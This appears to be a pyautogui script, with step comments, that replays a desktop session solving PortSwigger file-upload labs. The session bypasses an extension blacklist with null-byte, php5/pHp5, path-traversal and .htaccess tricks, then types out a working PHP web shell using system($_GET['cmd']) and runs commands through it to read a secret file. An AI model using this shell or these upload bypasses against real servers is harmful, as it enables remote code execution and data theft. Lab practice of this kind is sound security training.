
# Launch the lab from the duplicate description tab, then close the lab site and the duplicate tab
pyautogui.moveTo(244, 85)

pyautogui.click(372, 82)

pyautogui.scroll(-2, 590, 384)

pyautogui.scroll(2, 872, 415)

pyautogui.click(528, 650)

pyautogui.click(523, 77)
pyautogui.click(523, 78)

# Search Google in a new tab for 'how to reset a port swigger lab'
pyautogui.click(371, 78)

pyautogui.write('how to reset ')

pyautogui.write('a port swi')

pyautogui.write('gger lab')

pyautogui.press('Return')

pyautogui.scroll(-3, 228, 435)

# Reword the query's last word to 'box', rerun it, and expand the AI Overview
pyautogui.click(295, 163)

pyautogui.moveTo(420, 158); pyautogui.dragTo(393, 160)

pyautogui.write('box')

pyautogui.press('Return')

pyautogui.click(336, 580)

pyautogui.scroll(-2, 423, 481)

pyautogui.scroll(1, 435, 479)

# Edit the query to end in 'ctf lab' and search again
pyautogui.click(401, 161)

pyautogui.write('ctf tool')
pyautogui.press('End')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('lab')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'F4')

# Return to the browser workspace and collapse the lab page's topic sidebar
pyautogui.hotkey('ctrl', 'F1')

pyautogui.hotkey('ctrl', 'pageup')

pyautogui.click(359, 155)
pyautogui.click(407, 82)

# Relaunch the lab's blog site in a new tab from the description page
pyautogui.click(315, 86)
pyautogui.scroll(1, 415, 288)

pyautogui.click(199, 728)

pyautogui.click(576, 81)

pyautogui.click(300, 82)

pyautogui.scroll(-5, 842, 461)

pyautogui.scroll(2, 572, 292)
pyautogui.click(582, 306)
pyautogui.click(581, 304)

pyautogui.rightClick(212, 379)

pyautogui.click(515, 383)
pyautogui.scroll(-1, 515, 384)
pyautogui.scroll(-3, 515, 383)

pyautogui.scroll(5, 525, 435)

pyautogui.scroll(5, 286, 313)

# Expand the Google AI Overview and highlight the instruction about the lab's top banner
pyautogui.click(419, 79)
pyautogui.click(587, 80)

pyautogui.click(223, 631)
pyautogui.scroll(-3, 264, 415)

pyautogui.moveTo(298, 388); pyautogui.dragTo(553, 386)

# Compare with the live lab site, highlight more reset steps, and switch to Images results
pyautogui.click(408, 82)

pyautogui.click(590, 85)

pyautogui.moveTo(251, 440); pyautogui.dragTo(369, 442)

pyautogui.scroll(2, 240, 309)

pyautogui.click(351, 233)

# Preview several brute-force image results, ending on the Password reset broken logic lab image
pyautogui.click(350, 351)

pyautogui.click(236, 340)

pyautogui.scroll(-3, 837, 412)

pyautogui.click(447, 552)

pyautogui.scroll(-3, 468, 459)
pyautogui.scroll(-3, 469, 459)

pyautogui.click(468, 395)

pyautogui.scroll(5, 468, 401)

pyautogui.click(227, 373)

pyautogui.click(443, 78)

# Search the lab's blog page for 'relab', then go back to the lab description
pyautogui.scroll(-20, 616, 205)

pyautogui.scroll(-6, 666, 234)

pyautogui.hotkey('ctrl', 'f')
pyautogui.write('rese')

pyautogui.write('lab')

pyautogui.click(292, 80)

# Find 'lab' on the description page and highlight the text about submitting the secret and the banner
pyautogui.hotkey('ctrl', 'f')
pyautogui.write('relo')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('lab')

pyautogui.doubleClick(152, 520)
pyautogui.scroll(-1, 215, 485)
pyautogui.scroll(-5, 288, 489)

pyautogui.moveTo(451, 341); pyautogui.dragTo(624, 341)

pyautogui.moveTo(119, 369); pyautogui.dragTo(294, 369)
# Open and cancel Submit solution on the blog, close the find bar, and close the description tab
pyautogui.click(444, 82)

pyautogui.click(380, 194)
pyautogui.click(632, 265)

pyautogui.click(979, 143)

pyautogui.click(242, 92)

pyautogui.click(505, 82)

pyautogui.click(345, 78)
pyautogui.click(64, 81)
# Open the 'Web shell upload via obfuscated file extension' lab from File uploads and launch its blog site
pyautogui.scroll(-2, 677, 386)

pyautogui.scroll(-10, 676, 386)

pyautogui.click(690, 491)

pyautogui.scroll(-3, 641, 424)
pyautogui.click(545, 567)

pyautogui.click(63, 81)

pyautogui.moveTo(797, 428); pyautogui.dragTo(812, 428)
pyautogui.scroll(3, 808, 395)

pyautogui.click(971, 141)
pyautogui.click(282, 82)

# Reload the description, go back to File uploads, and reopen the extension blacklist bypass lab
pyautogui.click(79, 82)

pyautogui.click(20, 110)

pyautogui.click(26, 110)

pyautogui.scroll(7, 655, 424)
pyautogui.scroll(5, 654, 424)

pyautogui.click(586, 318)

pyautogui.scroll(-2, 828, 513)

# Launch the extension blacklist bypass lab and log in with the saved username and password
pyautogui.scroll(-1, 827, 512)
pyautogui.click(523, 640)

pyautogui.click(809, 277)

pyautogui.click(253, 418)
pyautogui.click(251, 456)
pyautogui.click(231, 479)

pyautogui.write('peter')

pyautogui.press('Return')

# Open the broken avatar image in its own tab
pyautogui.rightClick(125, 554)

pyautogui.click(190, 389)
pyautogui.rightClick(135, 556)

pyautogui.click(123, 560)

pyautogui.rightClick(126, 560)
pyautogui.click(267, 405)

pyautogui.click(395, 77)

# Change the avatar URL's '%20%00.jpg' suffix to '5' to load echo_content.php5, then close the extra tabs
pyautogui.moveTo(611, 109); pyautogui.dragTo(722, 116)

pyautogui.write('5')
pyautogui.press('Return')

pyautogui.click(330, 78)
pyautogui.click(330, 78)

# Close the obfuscated-extension lab tab, the duplicate blacklist bypass lab tab and the Google search tab
pyautogui.click(346, 78)
pyautogui.click(345, 79)

pyautogui.click(345, 78)

# Read through the lab description and expand its certification options
pyautogui.scroll(-3, 493, 341)

pyautogui.scroll(5, 1264, 336)

pyautogui.scroll(-5, 1288, 348)

pyautogui.scroll(7, 1076, 453)

pyautogui.click(917, 279)

pyautogui.scroll(-5, 687, 494)

pyautogui.scroll(5, 970, 212)

pyautogui.click(1054, 181)

pyautogui.click(147, 425)

pyautogui.click(191, 470)

pyautogui.scroll(-8, 360, 399)

pyautogui.click(16, 112)

pyautogui.click(20, 110)

pyautogui.click(21, 110)

# Relaunch the lab and open its My Account page
pyautogui.scroll(-1, 732, 533)

pyautogui.scroll(-4, 757, 524)

pyautogui.click(551, 462)

pyautogui.click(798, 276)

# Open the avatar image in a new tab and trim its URL to end at echo_content.php5
pyautogui.rightClick(116, 552)
pyautogui.click(133, 559)
pyautogui.rightClick(126, 554)

pyautogui.click(212, 404)

pyautogui.click(461, 84)

pyautogui.moveTo(537, 110); pyautogui.dragTo(728, 110)
pyautogui.press('BackSpace')

pyautogui.press('Return')
# Review the 500 Internal Server Error for echo_content.php5 and return to Burp Repeater
pyautogui.moveTo(18, 155)
pyautogui.mouseDown()
pyautogui.moveTo(251, 155)
pyautogui.moveTo(429, 245)
pyautogui.mouseUp()
pyautogui.click(686, 163)

pyautogui.moveTo(524, 110); pyautogui.dragTo(703, 117)

pyautogui.click(95, 78)
pyautogui.click(269, 79)

pyautogui.hotkey('alt', 'Tab')

# Remove the space before %00 so the filename is echo_content.php5%00.jpg, and resend the upload
pyautogui.click(179, 443)

pyautogui.press('BackSpace')

pyautogui.click(54, 164)

pyautogui.hotkey('alt', 'Tab')

# Reload My Account, open the avatar image in a new tab, and remove %20 from its URL
pyautogui.click(82, 112)

pyautogui.rightClick(128, 553)

pyautogui.click(232, 403)

pyautogui.click(423, 79)

pyautogui.click(637, 110)
pyautogui.click(647, 112)

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('Return')

# Reopen the avatar image, then close the 404 Not Found and 500 error tabs
pyautogui.click(296, 83)
pyautogui.click(519, 78)

pyautogui.rightClick(123, 562)

pyautogui.click(188, 405)

pyautogui.click(698, 79)
pyautogui.click(521, 77)

# Cancel the avatar file picker without choosing a file and return to the lab description
pyautogui.click(194, 609)

pyautogui.click(973, 672)

pyautogui.click(1002, 77)

pyautogui.click(105, 86)

# In Repeater, strip %00 to upload echo_content.php5.jpg with Content-Type images/jpeg, and resend it
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('shift', 'Right')
pyautogui.hotkey('shift', 'Right')
pyautogui.hotkey('shift', 'Right')

pyautogui.press('BackSpace')

pyautogui.moveTo(261, 466); pyautogui.dragTo(132, 465)

pyautogui.write('images')

pyautogui.write('/jpeg')

pyautogui.click(45, 161)

pyautogui.hotkey('alt', 'Tab')

# Launch the lab and post the lab site's base URL in the chat
pyautogui.click(477, 462)

pyautogui.moveTo(472, 110); pyautogui.dragTo(120, 100)
pyautogui.hotkey('ctrl', 'c')
pyautogui.click(1260, 409)
pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')

# Post the lab description page URL in the chat as well
pyautogui.click(95, 77)

pyautogui.scroll(5, 551, 159)
pyautogui.click(672, 112)

pyautogui.click(1245, 409)
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

# Dismiss the address suggestions and go to the lab's My Account page
pyautogui.click(764, 358)
pyautogui.scroll(-4, 604, 425)

pyautogui.scroll(-1, 601, 433)
pyautogui.click(275, 82)

# Upload echo_content.php as the avatar through the form, get it rejected, and go back
pyautogui.click(187, 613)

pyautogui.click(352, 387)
pyautogui.click(971, 670)

pyautogui.click(192, 664)

pyautogui.click(20, 110)

# In Burp, turn Proxy interception on and close the old Repeater tab 2
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('ctrl', 'shift', 'p')
pyautogui.click(95, 187)

pyautogui.hotkey('ctrl', 'shift', 'r')
pyautogui.click(34, 130)

# Expand the lab's hint and highlight its advice to upload two different files
pyautogui.click(165, 107)
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(73, 76)

pyautogui.click(586, 390)
pyautogui.moveTo(509, 446); pyautogui.dragTo(825, 450)

# Reread the description's blacklist, bypass, secret-submission and two-file sentences; then inspect Burp's intercepted WebSocket message
pyautogui.click(241, 79)

pyautogui.click(112, 82)
pyautogui.scroll(1, 555, 418)

pyautogui.click(507, 240)

pyautogui.moveTo(821, 239); pyautogui.dragTo(1023, 234)

pyautogui.click(543, 244)
pyautogui.moveTo(530, 249); pyautogui.dragTo(980, 254)

pyautogui.moveTo(415, 315)
pyautogui.mouseDown()
pyautogui.moveTo(628, 329)
pyautogui.moveTo(954, 321)
pyautogui.mouseUp()

pyautogui.moveTo(805, 341); pyautogui.dragTo(931, 342)

pyautogui.moveTo(450, 368); pyautogui.dragTo(672, 388)

pyautogui.moveTo(530, 531); pyautogui.dragTo(780, 533)

pyautogui.hotkey('alt', 'Tab')
pyautogui.click(114, 240)

# Choose echo_content.php as the avatar and submit the upload so Burp intercepts the POST
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(260, 87)
pyautogui.click(188, 609)

pyautogui.press('Return')

pyautogui.click(926, 673)
pyautogui.click(204, 614)

pyautogui.click(322, 388)

pyautogui.click(974, 675)
pyautogui.click(167, 663)

pyautogui.rightClick(140, 255)

# Send the intercepted POST /my-account/avatar to Repeater, forward all, and turn interception off
pyautogui.rightClick(121, 262)

pyautogui.click(221, 475)
pyautogui.click(251, 187)

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(309, 107)
pyautogui.click(170, 105)

pyautogui.click(153, 188)
pyautogui.click(297, 106)

# Rename the Repeater upload's filename to echo_content.pHp5 and resend it, getting 200 OK
pyautogui.scroll(-3, 248, 487)
pyautogui.scroll(-5, 248, 487)

pyautogui.moveTo(108, 429)
pyautogui.mouseDown()
pyautogui.moveTo(201, 416)
pyautogui.moveTo(218, 431)
pyautogui.mouseUp()

pyautogui.click(219, 430)

pyautogui.click(48, 162)

pyautogui.click(43, 164)

pyautogui.hotkey('alt', 'Tab')

# Reload My Account and open the broken echo_content.pHp5 avatar in its own tab, showing 500 Internal Server Error
pyautogui.rightClick(125, 560)
pyautogui.click(93, 402)

pyautogui.click(73, 109)

pyautogui.rightClick(128, 558)
pyautogui.click(192, 401)

pyautogui.click(436, 82)

# Open a new browser tab and enter .htaccess as a search query
pyautogui.click(249, 77)
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(545, 79)

pyautogui.write('.htac')

pyautogui.write('cess')

# Search Google for .htaccess and read about per-directory configuration
pyautogui.press('Return')

pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')

pyautogui.moveTo(44, 409); pyautogui.dragTo(343, 410)

pyautogui.scroll(-4, 220, 483)

# Search for '.htaccess file examples' and read the expanded AI overview's examples
pyautogui.write('file examp')

pyautogui.write('les')
pyautogui.press('Return')

pyautogui.click(218, 645)
pyautogui.scroll(-5, 326, 483)

pyautogui.scroll(-3, 202, 505)
pyautogui.scroll(-5, 176, 507)

# Refine the query to '.htaccess file examples do nothing'
pyautogui.click(422, 163)

pyautogui.write('do nothing')

pyautogui.press('Return')

# Extend the query with 'and allow execution of all' and expand the AI overview
pyautogui.click(515, 184)
pyautogui.write('and al')

pyautogui.write('low exec')

pyautogui.write('ution of all files')

pyautogui.press('Return')

pyautogui.click(333, 659)
pyautogui.scroll(-3, 204, 368)

pyautogui.scroll(-10, 629, 523)
pyautogui.scroll(-10, 627, 524)

pyautogui.scroll(2, 243, 396)

# Copy the FilesMatch .htaccess code snippet to the clipboard
pyautogui.moveTo(268, 549); pyautogui.dragTo(146, 487)

pyautogui.moveTo(227, 306); pyautogui.dragTo(357, 307)

pyautogui.click(585, 386)
pyautogui.hotkey('alt', 'Tab')

# Bring the browser with the Google .htaccess results back in front of Burp Suite
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(508, 366)

# Paste the FilesMatch rules into Mousepad and save them as .htaccess in the home folder
pyautogui.hotkey('ctrl', 'v')
pyautogui.hotkey('ctrl', 's')

pyautogui.write('.htaccess')

pyautogui.press('Return')

pyautogui.click(538, 76)

pyautogui.click(191, 88)

# Open the Avatar file chooser on My Account and browse the home folder's files
pyautogui.click(87, 85)

pyautogui.click(264, 80)
pyautogui.click(151, 608)

pyautogui.scroll(-1, 351, 404)

pyautogui.scroll(1, 350, 514)

pyautogui.scroll(-1, 327, 483)


# Dismiss the file chooser and reopen the recent .htaccess file in Mousepad
pyautogui.click(910, 675)
pyautogui.click(96, 50)

pyautogui.click(22, 96)

pyautogui.moveTo(49, 196)
pyautogui.click(285, 196)

# Save the file as .htaccess in the home folder and return to the lab page
pyautogui.click(22, 96)

pyautogui.click(53, 236)

pyautogui.press('Return')

pyautogui.click(702, 402)

# Choose .htaccess from the home folder as the avatar file and upload it
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(618, 218)
pyautogui.click(192, 610)

pyautogui.click(369, 550)

pyautogui.scroll(-5, 374, 470)

pyautogui.click(327, 350)
pyautogui.click(975, 673)

pyautogui.click(204, 658)

# Reload echo_content.pHp5, then remove avatars/ from the URL to load files/echo_content.pHp5
pyautogui.click(520, 111)
pyautogui.click(554, 110)

pyautogui.click(463, 82)
pyautogui.click(72, 111)

pyautogui.moveTo(538, 110)
pyautogui.mouseDown()
pyautogui.moveTo(500, 107)
pyautogui.moveTo(527, 110)
pyautogui.mouseUp()

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('Return')

# Copy all the .htaccess text in Mousepad, close the editor and go to Burp Suite
pyautogui.hotkey('ctrl', 'shift', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('ctrl', 'a')

pyautogui.click(540, 82)

pyautogui.hotkey('alt', 'Tab')

# Send the upload with a ..%2F filename and reload files/echo_content.pHp5 in the browser
pyautogui.write('..%2F')

pyautogui.click(28, 165)
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(467, 89)

pyautogui.click(72, 110)

pyautogui.hotkey('alt', 'Tab')

# Replace the encoded %2F with / so the filename reads ../echo_content.pHp5
pyautogui.moveTo(137, 454); pyautogui.dragTo(109, 453)

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.press('Right')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('/')

pyautogui.hotkey('alt', 'Tab')

# Decline form resubmission, return to My Account, and open the avatar image in a new tab
pyautogui.hotkey('ctrl', 'shift', 'Tab')
pyautogui.click(77, 110)

pyautogui.click(603, 249)
pyautogui.click(126, 172)

pyautogui.rightClick(125, 554)
pyautogui.click(205, 400)

pyautogui.click(458, 81)

# Replace %2F with / in the avatar image URL and load it
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.click(548, 111)

pyautogui.click(558, 111)

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.write('/')

pyautogui.press('Return')

# Remove avatars/ from the path to load /files/echo_content.php5, then check Burp's request filename
pyautogui.click(558, 109)
pyautogui.click(500, 110)

pyautogui.press('Down')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('Return')

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(124, 450)

pyautogui.hotkey('alt', 'Tab')

# Change the URL to /files/.htaccess and load it, getting 403 Forbidden
pyautogui.moveTo(489, 106); pyautogui.dragTo(634, 123)

pyautogui.write('.htaccess')

pyautogui.press('Return')

# Search Google for 'lohri' in a new tab, close it, and return to the My Account tab
pyautogui.click(895, 78)
pyautogui.write('lohri')
pyautogui.press('Return')

pyautogui.click(997, 78)

pyautogui.scroll(3, 1207, 234)

pyautogui.scroll(-2, 1350, 269)

pyautogui.click(304, 86)

# Select test1.php as the avatar file and upload it
pyautogui.click(170, 612)

pyautogui.scroll(-10, 327, 499)

pyautogui.scroll(-9, 316, 350)

pyautogui.click(305, 354)

pyautogui.click(355, 570)
pyautogui.click(955, 674)

pyautogui.click(160, 665)

# Reload without resubmitting the form, go back to My Account, and switch to Burp Suite
pyautogui.click(72, 110)

pyautogui.click(603, 254)
pyautogui.click(19, 110)

pyautogui.hotkey('alt', 'Tab')

# Turn Proxy interception on and submit the avatar upload from the browser
pyautogui.click(177, 105)

pyautogui.click(138, 189)
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(167, 663)

# Change the intercepted filename to test1.php5 and forward all requests
pyautogui.scroll(-6, 196, 560)

pyautogui.click(507, 492)
pyautogui.write('5')

pyautogui.click(265, 186)

pyautogui.click(221, 185)
pyautogui.hotkey('alt', 'Tab')

# Go back to My Account and turn interception off, releasing queued requests
pyautogui.click(595, 86)

pyautogui.moveTo(587, 110); pyautogui.dragTo(575, 111)

pyautogui.click(464, 85)
pyautogui.click(261, 84)

pyautogui.click(84, 170)

pyautogui.click(161, 186)

# Open the test1.php5 avatar in a new tab and run an ls /home/carlos command
pyautogui.rightClick(125, 556)
pyautogui.click(184, 405)

pyautogui.click(440, 87)
pyautogui.click(156, 142)

pyautogui.write('ls')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.hotkey('shift', 'Return')

# Run ls /home/carlos/secret, then close the shell tab and return to My Account
pyautogui.click(157, 143)

pyautogui.click(157, 305)

pyautogui.click(539, 143)
pyautogui.hotkey('ctrl', 'w')

pyautogui.click(275, 81)

# Choose test.php as the avatar, upload it, and switch to Burp's intercepted POST request
pyautogui.click(165, 608)

pyautogui.scroll(-15, 318, 556)

pyautogui.click(309, 553)
pyautogui.click(974, 673)

pyautogui.click(174, 668)

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')

# Change the held avatar upload's filename from test.php to test.php5 and forward it
pyautogui.click(124, 257)
pyautogui.scroll(-8, 156, 569)

pyautogui.scroll(2, 222, 534)

pyautogui.click(505, 457)
pyautogui.write('5')

pyautogui.click(259, 186)

pyautogui.hotkey('alt', 'Tab')

# Point the web-shell tab's address at avatars/test.php5 instead of test1.php5
pyautogui.hotkey('ctrl', 'Tab')
pyautogui.doubleClick(590, 111)

pyautogui.click(553, 111)
pyautogui.press('BackSpace')
pyautogui.press('Return')

# Turn off Burp interception and reload the test.php5 shell page
pyautogui.click(103, 185)

pyautogui.click(273, 142)

pyautogui.click(73, 110)

# Review the newest proxy history entries: the avatar POST and the test.php5 GET requests
pyautogui.click(125, 125)
pyautogui.scroll(-10, 237, 314)

pyautogui.scroll(-10, 237, 320)
pyautogui.scroll(-10, 1127, 329)

pyautogui.scroll(-10, 1127, 329)
pyautogui.click(385, 339)
pyautogui.click(271, 319)
pyautogui.click(278, 306)

pyautogui.click(284, 322)

pyautogui.click(256, 340)
pyautogui.hotkey('alt', 'Tab')

# Rerun the secret-directory listing, then plain ls, from the shell's command history
pyautogui.click(362, 143)

pyautogui.click(164, 226)
pyautogui.click(551, 142)

pyautogui.click(467, 143)
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Return')
pyautogui.click(542, 143)

# Turn Burp interception back on and resubmit ls so the ?cmd=ls request is held
pyautogui.moveTo(48, 195); pyautogui.dragTo(9, 166)

pyautogui.click(84, 136)
pyautogui.click(184, 167)

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(111, 110)
pyautogui.click(173, 105)

pyautogui.click(71, 128)
pyautogui.click(140, 186)
pyautogui.hotkey('alt', 'Tab')
pyautogui.click(568, 144)

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

# Forward the held ls request and open its entry in the proxy history
pyautogui.click(278, 186)

pyautogui.click(143, 132)

pyautogui.click(225, 337)
# Inspect the response's raw PHP source, including the system() call and cmd parameter check
pyautogui.scroll(-3, 597, 569)

pyautogui.click(679, 578)

pyautogui.scroll(1, 546, 525)

pyautogui.scroll(-3, 265, 511)

pyautogui.scroll(-1, 597, 548)

pyautogui.moveTo(641, 485); pyautogui.dragTo(747, 483)
pyautogui.click(593, 541)

pyautogui.scroll(-1, 226, 551)

pyautogui.scroll(4, 217, 512)

pyautogui.hotkey('alt', 'Tab')

# Ask Google AI Mode 'webshell with php5 file' and copy the interactive form web shell code
pyautogui.write('webshell')

pyautogui.write(' with php')

pyautogui.write('5 file')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', '-')

pyautogui.moveTo(209, 517)
pyautogui.mouseDown()
pyautogui.moveTo(126, 230)
pyautogui.moveTo(120, 293)
pyautogui.mouseUp()

pyautogui.hotkey('alt', 'Tab')

# Paste the copied shell into a new Mousepad document and save it as test_web_shell.pHp5
pyautogui.click(102, 49)

pyautogui.write('<html> <body>     <form method="GET">         <input type="text" name="cmd" autofocus size="80">         <input type="submit" value="Execute">     </form>     <pre>     <?php     if(isset($_GET[\'cmd\'])) {         // Executes command and redirects error output (2>&1) to the browser         system($_GET[\'cmd\'] . \' 2>&1\');     }     ?>     </pre> </body> </html>')
pyautogui.click(23, 98)

pyautogui.click(41, 237)

pyautogui.write('test')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('test_web_shell.pHp5')

pyautogui.press('Return')
pyautogui.hotkey('ctrl', 'q')

# Look through Burp's proxy views, then return to the lab's Web shell upload tab
pyautogui.click(174, 109)
pyautogui.click(121, 108)

pyautogui.click(179, 111)
pyautogui.click(52, 126)
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(221, 78)

# Upload test_web_shell.pHp5 from the home folder as the account avatar
pyautogui.click(175, 610)

pyautogui.scroll(-10, 315, 603)

pyautogui.click(319, 567)
pyautogui.click(975, 673)

pyautogui.click(192, 662)

pyautogui.moveTo(111, 144); pyautogui.dragTo(209, 142)

# Open files/avatars/test_web_shell.pHp5 in the browser and focus its command field
pyautogui.click(401, 84)

pyautogui.click(491, 108)
pyautogui.click(515, 85)

pyautogui.moveTo(528, 111); pyautogui.dragTo(632, 110)
pyautogui.write('test_web_shell')

pyautogui.press('Return')
pyautogui.click(263, 139)

# Run ls, then the secret-folder listing from history, through the uploaded shell
pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.click(269, 141)
pyautogui.click(153, 183)

pyautogui.click(540, 144)

# Select the leaked PHP text on the page and bring up the shell source in Mousepad
pyautogui.click(79, 214)
pyautogui.moveTo(74, 196)
pyautogui.mouseDown()
pyautogui.moveTo(32, 165)
pyautogui.moveTo(102, 170)
pyautogui.mouseUp()
pyautogui.click(31, 190)
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(761, 341)

# Strip the 2>&1 redirect so the call reads system($_GET['cmd']);
pyautogui.click(346, 262)

pyautogui.moveTo(191, 275); pyautogui.dragTo(240, 272)

pyautogui.press('BackSpace')

pyautogui.press('BackSpace')

pyautogui.write(';')

# Delete the line-10 comment and save test_web_shell.pHp5
pyautogui.moveTo(490, 263)
pyautogui.mouseDown()
pyautogui.moveTo(361, 244)
pyautogui.moveTo(67, 262)
pyautogui.mouseUp()

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.hotkey('ctrl', 's')
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.click(755, 320)

pyautogui.hotkey('alt', 'Tab')
pyautogui.press('Tab')

# Close the four leftover result tabs, including the .htaccess search and Not Found tabs, and return to My Account
pyautogui.click(565, 81)
pyautogui.click(565, 80)
pyautogui.click(565, 81)
pyautogui.click(568, 79)

pyautogui.click(426, 79)
pyautogui.click(108, 170)

# Upload the edited test_web_shell.pHp5 as the avatar and return to the My Account page
pyautogui.click(170, 609)
pyautogui.scroll(-5, 313, 590)

pyautogui.scroll(-10, 317, 573)

pyautogui.click(353, 570)

pyautogui.click(974, 672)
pyautogui.click(194, 663)

pyautogui.click(70, 174)
pyautogui.rightClick(123, 558)

# Open the avatar shell in a new tab and rerun the secret-folder listing from command history
pyautogui.click(234, 406)
pyautogui.click(433, 76)

pyautogui.click(358, 144)
pyautogui.write('ls')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Return')

pyautogui.click(543, 143)
# Bring the Mousepad window with test_web_shell.pHp5's source to the front
pyautogui.click(494, 142)

pyautogui.click(252, 77)
pyautogui.hotkey('alt', 'Tab')
pyautogui.press('Tab')

# Replace the command-execution block on lines 9–11 with a typed 'echo get_file_content' line, then return to the browser
pyautogui.moveTo(64, 275); pyautogui.dragTo(50, 246)

pyautogui.write('echo get_file_content')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

# Load /files/avatars/echo_content.php5 and copy its file_get_contents('/home/carlos/secret') call
pyautogui.click(448, 79)

pyautogui.moveTo(534, 112); pyautogui.dragTo(842, 117)
pyautogui.press('BackSpace')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Up')

pyautogui.press('Return')

pyautogui.moveTo(79, 143)
pyautogui.mouseDown()
pyautogui.moveTo(319, 160)
pyautogui.moveTo(336, 143)
pyautogui.mouseUp()

pyautogui.hotkey('alt', 'Tab')

# Replace get_file_content on line 9 with the pasted file_get_contents('/home/carlos/secret') call, save, and close Mousepad
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.press('Tab')

pyautogui.moveTo(77, 249); pyautogui.dragTo(221, 243)
pyautogui.hotkey('ctrl', 'v')

pyautogui.hotkey('ctrl', 's')

pyautogui.click(540, 76)

pyautogui.hotkey('alt', 'Tab')

# Upload the modified test_web_shell.pHp5 as the avatar from the My Account page
pyautogui.click(212, 79)
pyautogui.click(166, 607)

pyautogui.scroll(-5, 366, 453)
pyautogui.scroll(-10, 361, 445)

pyautogui.click(331, 572)
pyautogui.click(984, 681)

pyautogui.click(175, 665)

# Check the echo_content.php5 address, then go back to the My Account page
pyautogui.click(432, 79)

pyautogui.moveTo(525, 110); pyautogui.dragTo(638, 104)

pyautogui.click(271, 77)

pyautogui.click(98, 166)

# Open the avatar image in a new tab to view the uploaded web shell page
pyautogui.rightClick(130, 555)
pyautogui.click(189, 401)

pyautogui.click(467, 88)

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
# Choose test_web_shell.pHp5 as the avatar file on the My Account page
pyautogui.click(249, 82)

pyautogui.click(144, 613)
pyautogui.scroll(-5, 339, 505)

pyautogui.scroll(-10, 340, 549)

pyautogui.click(350, 550)
pyautogui.click(350, 574)

pyautogui.click(976, 672)
# Reopen test_web_shell.pHp5 in the text editor from recent files, then return to the shell form tab
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(81, 52)
pyautogui.click(95, 50)

pyautogui.moveTo(110, 196)
pyautogui.click(293, 194)

pyautogui.click(275, 387)

pyautogui.click(753, 322)
pyautogui.click(442, 78)

# Run cat /home/carlos/secret through the shell, check the other tabs for output, and return to Mousepad
pyautogui.click(92, 142)
pyautogui.click(139, 224)

pyautogui.click(557, 142)

pyautogui.click(265, 80)

pyautogui.click(592, 80)
pyautogui.click(265, 80)

pyautogui.hotkey('alt', 'Tab')

# Strip the form block and both pre tags from test_web_shell.pHp5, leaving the echo, and save it
pyautogui.click(90, 252)

pyautogui.moveTo(49, 172); pyautogui.dragTo(106, 221)

pyautogui.press('BackSpace')

pyautogui.click(113, 224)
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.hotkey('ctrl', 's')

pyautogui.hotkey('alt', 'Tab')
pyautogui.click(182, 607)

# Pick test_web_shell.pHp5 from the home folder and upload it as the avatar
pyautogui.scroll(-3, 349, 565)
